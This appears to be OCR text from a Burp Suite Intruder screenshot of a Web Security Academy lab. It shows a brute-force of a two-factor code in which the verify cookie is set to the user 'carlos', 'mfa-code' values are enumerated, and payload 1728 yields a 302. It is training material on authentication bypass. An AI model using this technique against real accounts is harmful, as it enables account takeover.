 Attack Save Columns 3. Intruder attack of https://0a3f003c03ab6d27c0829aa6003600f4.web-security-academy.net - Temporary attack - Not saved t...
Results Positions Payloads Resource Pool Options
Filter: Hiding 2xx, 4xx and 5xx responses
Request Payload Status Error Timeout Length Comment
1729 1728 302 170
3250 3249
3251 3250
3252 3251
3253 3252
3254 3253
3255 3254
3256 3255
3257 3256
3258 3257
3259 3258
Request Response
Pretty Raw Hex \n
1 POST /login2 HTTP/1.1
2 Host: 0a3f003c03ab6d27c0829aa6003600f4.web-security-academy.net
3 Cookie: verify=carlos; session=xtFLNYpfpFDhpJlQULHgbbloUZ18obLt
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a3f003c03ab6d27c0829aa6003600f4.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a3f003c03ab6d27c0829aa6003600f4.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 mfa-code=1728